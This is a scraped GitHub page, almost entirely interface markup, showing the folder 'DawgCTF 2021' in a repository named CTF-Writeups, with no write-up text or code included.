<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path fill-rule="evenodd" d="M11.5 7a4.499 4.499 0 11-8.998 0A4.499 4.499 0 0111.5 7zm-.82 4.74a6 6 0 111.06-1.06l3.04 3.04a.75.75 0 11-1.06 1.06l-3.04-3.04z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-1 flex-shrink-0 color-bg-tertiary px-1 color-text-tertiary ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-3 mb-4 mb-lg-0 d-inline-block"> Sign in </div>
Sign up </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div data-pjax-replace id="js-flash-container">
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class=" px-2" > <button class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div>{{ message }}</div>
</div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" data-pjax-container >
<div id="repository-container-header" class="pt-3 hide-full-screen mb-5" style="background-color: var(--color-page-header-bg);" data-pjax-replace>
<div class="d-flex mb-3 px-3 px-md-4 px-lg-5">
<div class="flex-auto min-width-0 width-fit mr-3"> <h1 class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-icon-secondary mr-2"> <path fill-rule="evenodd" d="M2 2.5A2.5 2.5 0 014.5 0h8.75a.75.75 0 01.75.75v12.5a.75.75 0 01-.75.75h-2.5a.75.75 0 110-1.5h1.75v-2h-8a1 1 0 00-.714 1.7.75.75 0 01-1.072 1.05A2.495 2.495 0 012 11.5v-9zm10.5-1V9h-8c-.356 0-.694.074-1 .208V2.5a1 1 0 011-1h8zM5 12.25v3.25a.25.25 0 00.4.2l1.45-1.087a.25.25 0 01.3 0L8.6 15.7a.25.25 0 00.4-.2v-3.25a.25.25 0 00-.25-.25h-3.5a.25.25 0 00-.25.25z"></path></svg> <span> mrajabinasab </span> <span>/</span> CTF-Writeups
<span></span><span>Public</span></h1>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell"> <path d="M8 16a2 2 0 001.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 008 16z"></path><path fill-rule="evenodd" d="M8 1.5A3.5 3.5 0 004.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.018.018 0 00-.003.01l.001.006c0 .002.002.004.004.006a.017.017 0 00.006.004l.007.001h10.964l.007-.001a.016.016 0 00.006-.004.016.016 0 00.004-.006l.001-.007a.017.017 0 00-.003-.01l-1.703-2.554a1.75 1.75 0 01-.294-.97V5A3.5 3.5 0 008 1.5zM3 5a5 5 0 0110 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.518 1.518 0 0113.482 13H2.518a1.518 1.518 0 01-1.263-2.36l1.703-2.554A.25.25 0 003 7.947V5z"></path></svg> Notifications
<div > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom mr-1"> <path fill-rule="evenodd" d="M8 .25a.75.75 0 01.673.418l1.882 3.815 4.21.612a.75.75 0 01.416 1.279l-3.046 2.97.719 4.192a.75.75 0 01-1.088.791L8 12.347l-3.766 1.98a.75.75 0 01-1.088-.79l.72-4.194L.818 6.374a.75.75 0 01.416-1.28l4.21-.611L7.327.668A.75.75 0 018 .25zm0 2.445L6.615 5.5a.75.75 0 01-.564.41l-3.097.45 2.24 2.184a.75.75 0 01.216.664l-.528 3.084 2.769-1.456a.75.75 0 01.698 0l2.77 1.456-.53-3.084a.75.75 0 01.216-.664l2.24-2.183-3.096-.45a.75.75 0 01-.564-.41L8 2.694v.001z"></path></svg> <span> Star</span>
0 </div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked"> <path fill-rule="evenodd" d="M5 3.25a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm0 2.122a2.25 2.25 0 10-1.5 0v.878A2.25 2.25 0 005.75 8.5h1.5v2.128a2.251 2.251 0 101.5 0V8.5h1.5a2.25 2.25 0 002.25-2.25v-.878a2.25 2.25 0 10-1.5 0v.878a.75.75 0 01-.75.75h-4.5A.75.75 0 015 6.25v-.878zm3.75 7.378a.75.75 0 11-1.5 0 .75.75 0 011.5 0zm3-8.75a.75.75 0 100-1.5.75.75 0 000 1.5z"></path></svg> Fork
1
</div>
<div id="responsive-meta-container" data-pjax-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M4.72 3.22a.75.75 0 011.06 1.06L2.06 8l3.72 3.72a.75.75 0 11-1.06 1.06L.47 8.53a.75.75 0 010-1.06l4.25-4.25zm6.56 0a.75.75 0 10-1.06 1.06L13.94 8l-3.72 3.72a.75.75 0 101.06 1.06l4.25-4.25a.75.75 0 000-1.06l-4.25-4.25z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path><path fill-rule="evenodd" d="M8 0a8 8 0 100 16A8 8 0 008 0zM1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.177 3.073L9.573.677A.25.25 0 0110 .854v4.792a.25.25 0 01-.427.177L7.177 3.427a.25.25 0 010-.354zM3.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122v5.256a2.251 2.251 0 11-1.5 0V5.372A2.25 2.25 0 011.5 3.25zM11 2.5h-1V4h1a1 1 0 011 1v5.628a2.251 2.251 0 101.5 0V5A2.5 2.5 0 0011 2.5zm1 10.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0zM3.75 12a.75.75 0 100 1.5.75.75 0 000-1.5z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 8a6.5 6.5 0 1113 0 6.5 6.5 0 01-13 0zM8 0a8 8 0 100 16A8 8 0 008 0zM6.379 5.227A.25.25 0 006 5.442v5.117a.25.25 0 00.379.214l4.264-2.559a.25.25 0 000-.428L6.379 5.227z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/mrajabinasab/CTF-Writeups/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>main</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/mrajabinasab/CTF-Writeups/refs" cache-key="v0:1621249080.55423" current-committish="bWFpbg==" default-branch="bWFpbg==" name-with-owner="bXJhamFiaW5hc2FiL0NURi1Xcml0ZXVwcw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>CTF-Writeups</span></span></span><span>/</span>DawgCTF 2021<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>CTF-Writeups</span></span></span><span>/</span>DawgCTF 2021<span>/</span></div>
